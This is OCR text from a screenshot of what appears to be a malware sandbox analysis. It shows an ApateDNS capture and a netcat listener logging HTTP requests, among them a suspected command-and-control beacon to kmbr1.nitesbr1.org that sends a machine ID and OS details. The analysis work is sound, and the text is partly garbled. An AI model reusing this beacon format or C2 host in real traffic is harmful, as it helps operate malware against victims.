 ApateDNS
Capture Window DNS Hex View
Time Domain Requested DNS Returned
20:44:09 teredo.ipv6.microsoft.com FOUND
20:44:41 teredo.ipv6.microsoft.com FOUND
20:45:15 teredo.ipv6.microsoft.com FOUND
20:45:51 teredo.ipv6.microsoft.com FOUND
20:46:28 teredo.ipv6.microsoft.com FOUND
20:47:10 teredo.ipv6.microsoft.com FOUND
20:47:42 teredo.ipv6.microsoft.com FOUND
20:48:19 kmbr1.nitesbr1.org FOUND
20:48:27 teredo.ipv6.microsoft.com FOUND
20:48:58 teredo.ipv6.microsoft.com FOUND
[+] Using 127.0.0.1 as return DNS IP!
[+] DNS set to 127.0.0.1 on Intel(R) PRO/1000 MT Desktop Adapter.
[+] Sending valid DNS response of first request.
[+] Server started at 20:47:20 successfully.
DNS Reply IP (Default: Current Gatway/DNS): ).0.1
# of NXDOMAIN's: 0
Selected Interface: Intel(R) PRO/1000 MT Desktop Adapter
Start
Server
Stop Serv
C:\Windows\system32\cmd.exe - nc64.exe -L -p 80
Accept-Encoding: gzip,deflate
User-Agent: SogouIMEMiniSetup_imepopup
Host: info.pinyin.sogou.com
Cache-Control: no-cache
Cookie: YYID=A6557755CC7DA38386752549DDBF56BD; IMEVER=9.6.0.3612; SUV=0090924865
5614455E6129AE590C4245; QIDIANID=p7C0OD8RPST7NB245ehyDXgGZVgMnAbtUZCbHRefZrDGimS
JmgU8kr6VprWQ6Pc4
GET /seupdater.gif?h=A6557755CC7DA38386752549DDBF56BD&elapse=17576218&res=0 HTTP
/1.1
Host: p3p.sogou.com
Cache-Control: no-cache
Cookie: YYID=A6557755CC7DA38386752549DDBF56BD; IMEVER=9.6.0.3612; SUV=0090924865
5614455E6129AE590C4245; QIDIANID=p7C0OD8RPST7NB245ehyDXgGZVgMnAbtUZCbHRefZrDGimS
JmgU8kr6VprWQ6Pc4
GET /UserFiles/File/image/index.php?MachineId=A6D8BFBEE5587EFA4CB070B19C0D&InfoS
o=6.1.1.1&Index=unknown&Account=unknown&Group=unknown HTTP/1.1
Accept: */*
User-Agent: Host Process Update
Host: kmbr1.nitesbr1.org
Cache-Control: no-cache
半:
先知社区